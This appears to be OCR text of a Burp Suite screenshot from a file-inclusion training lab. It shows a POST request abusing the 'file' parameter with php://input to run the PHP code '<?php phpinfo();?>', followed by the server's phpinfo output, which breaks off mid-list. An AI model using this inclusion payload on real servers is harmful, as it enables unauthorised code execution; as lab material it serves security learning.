 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
15 × 19 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
\n ≡
1 POST /playground.php?file=php://input HTTP/1.1
2 Host: 10.10.72.222
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.72.222/playground.php
7 Content-type:application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11 Content-Length: 18
12
13 <?php phpinfo();?>
Search
0 highlights
Response
Pretty Raw Hex Render
\n ≡
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique! Include
Current Path
/var/www/html
File Content Preview of php://input
PHP Version 5.2.17
System Linux lfi-vm-thm-f8c5b1a78692 5.4.0-1057-aws #60~18.04.1-Ubuntu SMP Thu Sep 9 20:38:09 UTC 2021
x86_64
Build Date Apr 13 2018 23:49:17
Configure './configure' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--prefix=/usr' '--build=i686-pc-linux-gnu' '--host=i686-pc-linux-
Command gnu' '--mandir=/usr/share/man' '--infodir=/usr/share/info' '--datadir=/usr/share' '--sysconfdir=/etc' '--
localstatedir=/var/lib' '--prefix=/usr/lib/php5.2' '--mandir=/usr/lib/php5.2/man' '--infodir=/usr/lib/php5.2/info' '--
libdir=/usr/lib/php5.2/lib' '--with-libdir=lib' '--with-pear' '--disable-maintainer-zts' '--enable-bcmath' '--with-bz2' '--
enable-calendar' '--with-curl' '--with-curlwrappers' '--disable-dbase' '--enable-exif' '--without-fbsql' '--without-
fdftk' '--enable-ftp' '--with-gettext' '--without-gmp' '--disable-ipv6' '--with-kerberos' '--enable-mbstring' '--with-
mcrypt' '--with-mhash' '--without-msql' '--without-mssql' '--with-ncurses' '--with-openssl' '--with-openssl-dir=/usr'
'--disable-pcntl' '--without-pgsql' '--with-pspell' '--without-recode' '--disable-shmop' '--without-snmp' '--enable-
soap' '--enable-sockets' '--without-sybase-ct' '--disable-sysvmsg' '--disable-sysvsem' '--disable-sysvshm' '--
without-tidy' '--disable-wddx' '--disable-xmlreader' '--disable-xmlwriter' '--with-xmlrpc' '--without-xsl' '--enable-
zip' '--with-zlib' '--disable-debug' '--enable-dba' '--without-cdb' '--disable-flatfile' '--with-gdbm' '--disable-inifile' '--
without-qdbm' '--with-freetype-dir=/usr' '--with-t1lib=/usr' '--disable-gd-jis-conv' '--with-jpeg-dir=/usr' '--with-png-
dir=/usr' '--without-xpm-dir' '--with-gd' '--with-imap' '--with-imap-ssl' '--without-interbase' '--with-mysql=/usr' '--
with-mysqli=/usr/bin/mysql_config' '--without-oci8' '--without-pdo-dblib' '--with-pdo-mysql=/usr' '--without-pdo-
pgsql' '--without-pdo-sqlite' '--without-pdo-odbc' '--with-readline' '--without-libedit' '--without-mm' '--without-